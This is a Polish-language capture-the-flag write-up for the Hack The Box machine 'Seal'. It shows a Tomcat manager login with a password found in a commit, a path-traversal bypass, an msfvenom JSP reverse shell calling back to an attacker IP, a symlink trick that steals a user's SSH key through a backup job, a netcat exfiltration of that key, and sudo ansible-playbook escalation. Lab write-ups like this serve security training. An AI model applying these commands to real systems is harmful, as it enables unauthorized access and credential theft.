Seal - 20.09.2021
NMap
┌──(kali㉿kali)-[~/htb/seal] [64/83]
└─$ nmap -sC -sV -T4 -p- 10.10.10.250
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-20 18:57 CEST
Warning: 10.10.10.250 giving up on port because retransmission cap hit (6).
Stats: 0:01:38 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 11.29% done; ETC: 19:12 (0:12:42 remaining)
Nmap scan report for 10.10.10.250
Host is up (0.082s latency).
Not shown: 65421 closed ports, 111 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
| 256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_ 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Seal Market
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-05-05T10:24:03
|_Not valid after: 2022-05-05T10:24:03
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
8080/tcp open http-proxy
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 401 Unauthorized
| Date: Mon, 20 Sep 2021 17:10:02 GMT
| Set-Cookie: JSESSIONID=node01jmsv9trlvzkm1c4982h293p1d2.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| GetRequest:
| HTTP/1.1 401 Unauthorized
| Date: Mon, 20 Sep 2021 17:10:01 GMT
| Set-Cookie: JSESSIONID=node01p3pvz3p14q1b14zf6cgtduxod0.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 20 Sep 2021 17:10:02 GMT
| Set-Cookie: JSESSIONID=node01ogcsr7kfrra7azux80nve0q51.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Allow: GET,HEAD,POST,OPTIONS
| Content-Length: 0
| RPCCheck:
| HTTP/1.1 400 Illegal character OTEXT=0x80
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 71
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character OTEXT=0x80</pre>
| RTSPRequest:
| HTTP/1.1 505 Unknown Version
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 58
| Connection: close
| <h1>Bad Message 505</h1><pre>reason: Unknown Version</pre>
| Socks4:
| HTTP/1.1 400 Illegal character CNTL=0x4
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
| <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x4</pre>
| Socks5:
| HTTP/1.1 400 Illegal character CNTL=0x5
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 69
| Connection: close
|_ <h1>Bad Message 400</h1><pre>reason: Illegal character CNTL=0x5</pre>
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
FeroxBuster
302 0l 0w 0c https://10.10.10.250/admin
302 0l 0w 0c https://10.10.10.250/css
302 0l 0w 0c https://10.10.10.250/host-manager
302 0l 0w 0c https://10.10.10.250/icon
302 0l 0w 0c https://10.10.10.250/images
200 518l 1140w 19737c https://10.10.10.250/index.html
302 0l 0w 0c https://10.10.10.250/js
302 0l 0w 0c https://10.10.10.250/manager
Main page port 80

Versions
Nginx 1.18
HTTP/1.1 200

Port 8080
Użytkownicy
luis
alex
Znalezłem hasło w jednym z commitów


tomcat:42MrHBf*z8{Z%
Te dane zadziałały jako dane do logowania luisa
Feroxbuster na folderze manager
403 7l 10w 162c https://10.10.10.250/manager/html
403 7l 10w 162c https://10.10.10.250/manager/htmlarea
403 7l 10w 162c https://10.10.10.250/manager/htmls
302 0l 0w 0c https://10.10.10.250/manager/images
401 63l 291w 2499c https://10.10.10.250/manager/status
401 63l 291w 2499c https://10.10.10.250/manager/text
401 to kod unauthorized, to może być to czego szukam

Dane do logowania działają

Apache Tomcat/9.0.31 (Ubuntu)
Podatność
https://www.acunetix.com/vulnerabilities/web/tomcat-path-traversal-via-reverse-proxy-mapping/
https://10.10.10.250/manager/;%20;/html

Shell
Upload revshella
Razem z /; ;/

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.17 LPORT=9000 -f war -o revshell.war
https://10.10.10.250/revshell/ WEJŚCIE NA STRONE POWODUJE REVERSE SHELL
User luis
Pliki do sprawdzenia
/home/luis/gitbucket.war
-rw-rw-r– 1 luis luis 606047 Sep 21 11:35 /opt/backups/archives/backup-2021-09-21-11:35:33.gz
-rw-rw-r– 1 luis luis 403 May 7 07:14 /opt/backups/playbook/run.yml
run.yml
- hosts: localhost
tasks:
- name: Copy Files
synchronize: src=/var/lib/tomcat9/webapps/ROOT/admin/dashboard dest=/opt/backups/files copy_links=yes
- name: Server Backups
archive:
path: /opt/backups/files/
dest: "/opt/backups/archives/backup-{{ansible_date_time.date}}-{{ansible_date_time.time}}.gz"
- name: Clean
file:
state: absent
path: /opt/backups/files/
Ponieważ mamy uprawnienia write w folderze uploads, tam też musimy zrobić link, aby powtarzalny co 30s backup zapisał folder .ssh u luisa.
ln -s /home/luis/.ssh/ /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads
Przesył plików
nc -l -p 1234 > backup < /dev/null NA KALIM
cat backup | netcat 10.10.14.17 1234 NA OFIERZE
cat backup | grep -a 'ssh' -B30 -A30 Odczytanie 30 linii przed i po linii zawierającej ssh, tak można otrzymać id_rsa
ssh luis@10.10.10.250 -i id_rsa

user.txt
b5074a1fe243cbf0bb64be046fdf168d
Privilege Escalation
luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User luis may run the following commands on seal:
(ALL) NOPASSWD: /usr/bin/ansible-playbook *
https://gtfobins.github.io/gtfobins/ansible-playbook/#sudo
root.txt
75ac8731a0770036b0fcbe2e134edfbf
